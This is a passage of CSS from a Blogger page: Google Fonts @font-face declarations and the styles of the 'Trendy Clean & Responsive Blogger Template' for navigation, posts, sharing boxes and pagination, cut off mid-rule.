<style type='text/css'>@font-face{font-family:'Cambria';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=GFDqWAB9jnWLT-HIK7ILrphaOAw&skey=d4699178559bc4b0&v=v18)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Trendy Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.beautytemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Roboto"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777373"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#010101" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#cc3341" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#111111"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="10px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.background.color" description="Widget Title Background Color" type="color" default="#f2f2f2"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#444444"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#ffffff"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#111111"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
body#layout {
width: 900px;
}
body#layout .container {
width: 900px;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:28%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 50%;
}
body {
color: #000000;
font:normal normal 14px Cambria;
line-height: 26px;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#000000;
}
a:hover {
color:#660000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
div#Header1 p {
text-align: center;
margin-top: -40px;
padding-bottom: 40px;
}
.container {
width:1150px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:755px;
margin-right:30px;
float:left;
}
#sidebar {
width:332px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:40px;
position:fixed;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:16px;
position:relative;
}
.menu li a {
font:10px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
line-height:40px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
.menu1 {
text-align:center;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
display: inline-block;
padding: 0;
position: relative;
vertical-align: 2px;
font-size: 13px;
text-transform: uppercase;
letter-spacing: .05em;
color: rgba(0,0,0,.7);
font-weight: 700;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #ffffff;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0px;
z-index: 99999;
border: 1px solid #eee;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
min-width: 160px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
ul.menu1 {
text-align: center;
}
nav#header-navigation {
text-align: center;
border-top: 1px solid #f8f4f4;
border-bottom: 1px solid #f8f4f4;
margin-bottom: 50px;
height: 55px;
line-height: 55px;
}
.menu1 li:last-child {
margin-right: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
text-align:center;
}
#top-search a {
height:40px;
font-size:14px;
line-height:40px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
span.smg-label {
margin-left: 7px;
}
.show-search {
position:absolute;
top:40px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:35px;
top:0;
}
#top-social a{
line-height:40px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
display: inline-block;
margin: 0 6px;
font-size: 12px;
}
h1.logo_h.logo_h__txt {
font: normal normal 55px 'Times New Roman', Times, FreeSerif, serif;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#000000;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
body#layout div#menu {
width: 92%;
float: left;
}
#header {
padding-top:55px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
.photo-profile {
display: block;
width: 200px;
height: 200px;
overflow: hidden;
margin: 30px auto;
border-radius: 100px;
text-align: center;
}
.bio-profile {
display: block;
width: 100%;
}
.bio-profile .profile-name {
display: block;
margin-bottom: 5px;
font-size: 16px;
font-style: normal;
font-weight: bold;
letter-spacing: 1px;
color: #010101;
text-align: center;
text-transform: uppercase;
font-family: "Playfair Display";
}
.bio-profile .profile-job {
display: block;
margin-bottom: 20px;
text-align: center;
font-family: 'Poppins',arial;
font-size: 13px;
color: #939393;
letter-spacing: 1px;
font-style: normal;
}
.bio-profile p {
font-size: 12px;
text-align: center;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom: 20px;
text-align: center;
padding-bottom: 10px;
margin: 25px 60px;
}
.post-header .cat a {
font:10px Lato;
text-transform: uppercase;
display: inline-block;
background: #f2f2f2;
color: #444;
letter-spacing: 2px;
font-size: 10px;
padding: 2px 8px;
margin-right: 10px;
line-height: 1.625;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-meta.group {
margin: 0 60px;
}
span.date {
font-size: 11px;
line-height: 1.625;
text-transform: uppercase;
color: #333;
font-family: "Lato", sans-serif;
}
.post-header h1, .post-header h2 { margin-bottom:15px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Playfair Display;
color: #010101;
margin-bottom: 10px;
font-weight: 600;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.post-header h2 a:hover {
color: #cc3341;    border-bottom: 1px solid rgba(0,0,0,.1);    -webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
transition: all .3s ease-in-out;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
line-height: 1.625;
font-size: 15px;
color: #000000;
margin-bottom: 25px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 30px;
text-transform: uppercase;
font-size: 10px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
height: 30px;
letter-spacing: 2px;
font-family: 'Lato', sans-serif;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
color: #DCA714;
font-weight: 400;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-top: 0;
font-style: normal;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
display: block;
margin: 0 0 25px;
line-height: 1.2;
font-weight: 600;
font-family: "Playfair Display";
color: #010101;
font-size: 16px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:224px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #000;
display: block;
font-weight: bold;
color: #222;
display: block;
margin: 0 0 25px;
line-height: 1.5;
font-family: "Playfair Display";
color: #010101;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
